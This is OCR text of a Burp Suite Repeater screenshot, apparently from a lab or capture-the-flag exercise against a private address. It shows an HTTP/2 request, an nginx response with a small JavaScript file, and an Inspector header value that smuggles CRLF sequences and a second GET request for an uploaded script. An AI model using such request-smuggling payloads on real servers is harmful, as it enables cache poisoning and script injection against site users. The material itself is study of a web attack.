 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 × 2 × 3 × +
Send Cancel < >
Target: https://10.10.111.74:8100 HTTP/2
Request
Pretty Raw Hex \n
1 GET /static/text.js HTTP/2
2 Host: 10.10.111.74:8100
3 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:131.0) Gecko/20100101 Firefox/131.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/svg+xml,*/*;q=
0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Upgrade-Insecure-Requests: 1
8 Sec-Fetch-Dest: document
9 Sec-Fetch-Mode: navigate
10 Sec-Fetch-Site: none
11 Sec-Fetch-User: ?1
Priority: u=0, i
Te: trailers
Pragma: no-cache
Fo:bar
16
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Server: nginx/1.23.2
3 Date: Thu, 13 Feb 2025 11:09:18 GMT
4 Content-Type: application/javascript
5 Content-Length: 251
6 Last-Modified: Wed, 07 Feb 2024 05:09:43 GMT
7 Etag: "65c31097-fb"
8 Accept-Ranges: bytes
9
10 var str = "Welcome_to_my_app!";
11 var i =0;
12
13 function showText(){
14 var char = str.substring(i++, i);
15 if(char){
16 document.getElementById('msg').innerText += char;
17 setTimeout("showText();", 250);
18 }
19 }
20
Inspector
Back
Request header
Name
fo
Value
bar \r \n
Host:10.10.111.74:8100 \r \n
\r \n
GET /static/uploads/myjs.js HTTP/1.1
\r \n
Host:10.10.111.74:8100 \r \n
\r \n
Decoded from: Select
Cancel Apply changes